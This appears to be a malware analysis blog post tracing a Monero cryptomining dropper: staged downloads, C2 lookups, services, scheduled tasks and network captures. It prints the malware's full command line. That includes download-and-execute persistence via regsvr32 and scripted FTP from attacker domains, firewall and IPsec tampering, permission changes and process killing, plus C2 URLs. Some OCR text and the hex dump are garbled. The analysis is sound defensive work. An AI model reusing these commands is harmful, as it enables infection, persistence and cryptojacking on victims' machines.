# Monero Mining UDURRANI

# **SUMMARY:**

- **User initiates the 1st stage payload**
- **Payload is unpacked**
- **Payload communicates to a C2 and finds out where to get the other files from**
- **Payloads are dropped in a specific location.**
- **Each payload is initiated by the parent payload**
- **Service(s) are created**
- **Payload initiates WSCRIPT to initiate a VBS file**
- **Payload tries to kill multiple processes**
- **Payload tries to disable firewall rules**
- **Payload tries to kill certain instances (if available in the process stack)**
- **Payload modifies access rights on executables**
- **Payload schedules tasks**
- **Communicates to an FTP server to download other files**
- **Starts cpu-mining**



# **Let the dropping begin**

Following files are dropped by the initial payload.

- **CAB.exe**
- **MSIEF.exe**
- **LSMOS.exe**
- **64.exe**

# **Let's get right into the flow**



# **We see the flow in the above picture but its still not very clear.**

#### **Let's look at the command line used by the payload**

"C:\Windows\System32\WScript.exe" "C:\Windows\web\n.vbs" "C:\windows\system32\drivers\64.exe" "C:\windows\system\cab.exe" "c:\windows\debug\lsmos.exe" "c:\windows\inf\msief.exe" C:\Windows\system32\net1 start MSSQLSERVER C:\Windows\system32\net1 start MpsSvc C:\Windows\system32\net1 stop AnyDesk SCHTASKS /Delete /TN "AdobeFlashPlayer" /F SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Enterprise]" /F SCHTASKS /Delete /TN "System Security Check" /F SCHTASKS /Delete /TN "Update" /F SCHTASKS /Delete /TN "WindowsUpdate1" /F SCHTASKS /Delete /TN "WindowsUpdate3" /F SCHTASKS /Delete /TN "at1" /F attrib -s -h -r C:\Users\Default\AppData\Local\Temp\\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\Tempo\\*.exe attrib -s -h -r C:\Users\administrator\AppData\Local\Temp\\*.exe attrib -s -h -r C:\Users\administrator\AppData\Roaming\Tempo\\*.exe attrib -s -h -r C:\Users\asp\AppData\Local\Temp\\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\Tempo\\*.exe cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\\*.exe" /e /d everyone cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\\*.exe" /e /d system cacls "C:\Program Files (x86)\RemoteDesk\\*.exe" /e /d everyone cacls "C:\Program Files (x86)\RemoteDesk\\*.exe" /e /d system cacls "C:\Program Files\Microsoft SQL Server\110\Shared\\*.exe" /e /d everyone cacls "C:\Program Files\Microsoft SQL Server\110\Shared\\*.exe" /e /d system cacls "C:\Program Files\RemoteDesk\\*.exe" /e /d everyone cacls "C:\Program Files\RemoteDesk\\*.exe" /e /d system cacls "C:\Program Files\anyDesk\\*.exe" /e /d everyone cacls "C:\Program Files\anyDesk\\*.exe" /e /d system cacls "C:\Program Files\autodesk\\*.exe" /e /d everyone cacls "C:\Program Files\autodesk\\*.exe" /e /d system cacls C:\Msupdate /e /d system cacls C:\SysData\install.exe /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo\\*.exe /e /d everyone cacls C:\Users\administrator\AppData\Local\Temp /e /g everyone:f cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d system cacls C:\Windows\System32\a.exe /e /d system cacls C:\Windows\security\\*.exe /e /d system cacls C:\Windows\security\IIS\\*.exe /e /d system cacls C:\windows\xcecg /e /d system cacls c:\windows\smss.exe /e /d system cacls c:\windows\system32\servwdrvx.dll /e /d everyone net start MSSQLSERVER net start MpsSvc net stop AnyDesk net1 user admin\$ /del net1 user mm123\$ /del net1 user sysadm05 /del netsh advfirewall firewall add rule name="deny tcp 139" dir=in protocol=tcp localport=139 action=block netsh advfirewall firewall add rule name="deny tcp 445" dir=in protocol=tcp localport=445 action=block netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow netsh advfirewall firewall delete rule name="deny tcp 139" dir=in netsh advfirewall firewall delete rule name="deny tcp 445" dir=in netsh advfirewall firewall delete rule name="tcp all" dir=in netsh advfirewall firewall delete rule name="tcpall" dir=out netsh advfirewall set allprofiles state on netsh ipsec static add policy name=win netsh ipsec static delete filteraction name=allow netsh ipsec static delete filterlist name=Allowlist netsh ipsec static delete filterlist name=denylist reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.1226bye.xyz:280/v.sct scrobj.dll" /f reg delete HKlm\Software\Microsoft\Windows\CurrentVersion\Run /v "start1" /f rundll32.exe C:\Windows\debug\item.dat,ServiceMain aaaa sc config AnyDesk start= disabled sc start xWinWpdSrv schtasks /create /tn "Mysa" /tr "cmd /c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c: \windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F schtasks /create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F schtasks /create /tn "Mysa2" /tr "cmd /c echo open ftp.1226bye.xyz>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p" /ru "system" /sc onstart /F schtasks /create /tn "ok" /tr "rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa" /ru "system" /sc onstart /F taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im DOC001.exe /im dhelper.exe /im conime.exe /im a.exe /im docv8.exe /im king.exe /im name.exe / im doc.exe /im wodCmdTerm.exe /im win1ogins.exe /im win1ogins.exe /im lsaus.exe /im lsars.exe /im

taskkill /f /im rundll32.exe wmic /NAMESPACE:"\\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="Windows Events Consumer4" DELETE wmic /NAMESPACE:"\\root\subscription" PATH \_\_EventFilter WHERE Name="Windows Events Filter" DELETE wmic process where "caption='lsmos.exe' and ExecutablePath='C:\\windows\\debug\\lsmos.exe'" get ProcessId wmic process where "name='WUDFHosts.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\WUDFHosts.exe' and ExecutablePath<>'C:\\WINDOWS\ \syswow64\\WUDFHosts.exe'" delete wmic process where "name='csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\ \csrss.exe'" delete wmic process where "name='explorer.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\explorer.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\ \explorer.exe'" delete wmic process where "name='smss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\smss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\ \smss.exe'" delete wmic process where "name='svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\ \svchost.exe'" delete wmic process where "name='taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\ \syswow64\\taskhost.exe'" delete wmic process where "name='wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\ \wininit.exe'" delete



# **Quick look at the commands:**



• schtasks // Schedule tasks

• wmic process where "name='svchost.exe' and ExecutablePath<>'C:\\WINDOWS\

\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\svchost.exe'"

delete // Kill an instance

• netsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{2}$  retsh  $\frac{1}{$ 

I am not sure what the following commands are used for:

#### **net1 user mm123\$ /del&net1 user admin\$ /del&net1 user sysadm05 /del**

This maybe an automation error or the attacker created these users in the previous stage for specific tasks and deleting them here.

### **Using regsvr32 to register a dll.**

reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.1226bye.xyz:280/v.sct scrobj.dll" /f

Schedule a task to get an executable from an FTP site and save as c:\windows\update.exe schtasks / create / tn "Mysa" / tr "cmd / c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F

Payload tries to download a powershell script from *http://wmi.1217bye.host/S.ps1* Which returns:

*Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32\_Process*

Payload also tries to kill certain instances from the process stack

wmic process where "name='csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\ \csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\csrss.exe'" **delete** 

You may think that the word delete is used to remove or unlink the files but its only terminating the process i.e. if its already in the process stack.

wmic process where "name='**smss.exe**' and ExecutablePath<>'C:\ \WINDOWS\\system32\\smss.exe' and ExecutablePath<>'C:\ \WINDOWS\\system32\\smss.exe'" delete

*This is an odd situation, where the payload is trying to terminate SMSS.exe process. On windows 7 killing SMSS.exe could lead to blue screen of death with an exception. Maybe the threat actor wants the machine un-usable at some point.* 

**RUNDLL** to call a function within a DLL with argument "aaaa"

schtasks / create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F

**NOTE**: Payload doesn't check if the file e.g. item.dat is downloaded successfully or not, it executes the rundll32 command in any case. Item.dat is a DLL file.

#### **List of netsh commands**

```
netsh ipsec static delete policy name=win 
netsh ipsec static delete filterlist name=Allowlist 
netsh ipsec static delete filterlist name=denylist 
netsh ipsec static delete filteraction name=allow 
netsh advfirewall firewall delete rule name="tcp all" dir=in 
netsh advfirewall firewall delete rule name="deny tcp 445" dir=in
netsh advfirewall firewall delete rule name="deny tcp 139" dir=in 
netsh advfirewall firewall delete rule name="tcpall" dir=out 
sc config MpsSvc start= auto&net start MpsSvc 
netsh advfirewall set allprofiles state on 
netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow 
netsh advfirewall firewall add rule name="deny tcp 445" dir=in protocol=tcp localport=445 action=block 
netsh advfirewall firewall add rule name="deny tcp 139" dir=in protocol=tcp localport=139 action=block 
netsh advfirewall firewall add rule name="tcpall" dir=out protocol=tcp localport=0-65535 action=allow 
netsh ipsec static add policy name=win 
netsh ipsec static add filterlist name=Allowlist 
netsh ipsec static add filterlist name=denylist 
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=135 
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=137 
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=138 
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=139 
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=445 
netsh ipsec static add filteraction name=Allow action=permit 
netsh ipsec static add filteraction name=deny action=block 
netsh ipsec static add rule name=deny1 policy=win filterlist=denylist filteraction=deny 
netsh ipsec static set policy name=win assign=y 
ver | find "5.1." > NUL && sc config SharedAccess start= auto && echo Yes | reg add 
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters /t REG_DWORD /v SMBDeviceEnabled /d 0
```
All these commands are stored in c3.bat and n.vbs calls the bat file. Here is the VBS script

```
Set ws = CreateObject("Wscript.Shell") 
on error resume next 
ws.run "c:\windows\web\c3.bat",vbhide 
wscript.quit
```


#### **But how did one payload dropped all the other ones???**

To answer this question, we need to go back and look at the network connectivity.

Stage one payload tries to connect to an ip address and does the **inial 3-way** handShake



Once the connection is established, its time for few GET requests:



Each of these GET requests return an ip address that tells the payload, where to GET the other executables. Eventually the payload will put together the following:

**http://213.183.45.201/down.exe C:\windows\system\down.exe 0 http://66.117.6.174/ups.rar C:\windows\system\cab.exe 1 http://174.128.239.250/b.exe c:\windows\inf\msief.exe 1 http://174.128.248.10/64s.rar c:\windows\debug\lsmos.exe 1** 

This simply shows, where to download the payload from, where to save it and execution. Here is how the request looks like on the wire.

> 20 62 79 74 65 73 0D 0A 45 54 61 67 3A 20 22 32 bytes..ETag: "2 20 b2 79 74 b3 73 00 84 45 54 61 b7 3A 20 22 32<br>22 0D 0A 53 63 34 65 23 38 66 32 63 63 65 31 3A 30<br>22 0D 0A 53 65 72 76 65 72 3A 20 4D 69 63 72 6F<br>73 6F 66 74 2D 49 49 53 2F 37 2E 35 0D 0A 44 61<br>74 65 3A 20 4D 6F 6E 2C 20 22514b38f2cce1:0 "..Server: Micro<br>soft-IIS/7.5..Da te: Mon, 01 Apr<br>2013 13:05:58 GM 54 00 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74<br>68 3A 20 32 33 33 0D 0A 0D 0A 68 74 74 70 3A 2F T. Content-Lengt<br>h: 233....http:/ 08 3A 20 32 33 35 631 09 40 40 40 40 40 40 40 5<br>
> 2F 32 31 33 2E 31 38 33 2E 34 35 2E 32 30 31<br>
> 64 6F 77 6E 2E 65 78 65 20 43 3A 5C 77 69 6E<br>
> 65 78 65 20 30 00 0A 68 74 74 70 3A 2F 2F 36 /213.183.45.201/  $2F$ 64 down.exe C:\wind  $2E$ ows\system\down.  $\overline{36}$ exe 0..http://66 2E 31 31 37 2E 36 2E 31 37 34 2E 75 70 73 2E 72<br>61 72 20 43 3A 5C 77 69 6E 64 6F 77 73 5C 73 79<br>73 74 65 6D 5C 63 61 62 2E 65 78 65 20 31 0D 0A .117.6.174/ups.r ar C:\windows\sy<br>stem\cab.exe 1.. 68 74 74 70 3A 2F 2F 31 37 34 2E 31 32 38 2E http://174.128.2 32 33 39 2E 32 35 30 2F 62 2E 65 78 65 20 63 3A 5C<br>77 69 6E 64 6F 77 73 5C 69 6E 66 5C 6D 73 69 65<br>66 2E 65 78 65 20 31 0D 0A 68 74 74 70 3A 2F 2F 39.250/b.exe c:\ windows\inf\msie f.exe  $1.$ .http:// 31 37 34 2E 31 32 38 2E 32 34 38 2E 31 30 2F 36<br>34 73 2E 72 61 72 20 63 3A 5C 77 69 6E 64 6F 77<br>73 5C 64 65 62 75 67 5C 6C 73 6D 6F 73 2E 65 78 174.128.248.10/6 4s.rar c:\window s\debug\lsmos.ex 65 20 31  $e<sub>1</sub>$

7

At this point, the payload has all the information as to where rest of the payloads should be downloaded from.

# **Let the download begin**: (**Check the executable download in red**)



One of the dropped payload makes a connection to an FTP server for further download(s)



# **Time to download via FTP. Here is the flow via ACTIVE FTP:**



I hope you got the flow. In short, the payload is downloading other PE files via **HTTP** and Active-**FTP.** At this point all the payloads have been downloaded and dropped at the right locations**.** Its time the payload begins cpu-mining. Let's check the ftp server as well.

#### $\Delta$  bad2daBone banner mac 68.64.166.82 21 220 Serv-U FTP Server v6.4 for WinSock ready... **PORT** [21]

NOTE: In Active FTP, once the connection is established with the C2 on port 21, for file transfer C2 need a separate channel i.e. it will connect to you on port 20. This means C2 will send you a SYN packet on port 20. Once connection is established, file will be transferred. In the following picture I am using a tool to capture SYN's only. **O** means outgoing and **I** means incoming. (You can download this tool from my web-site)

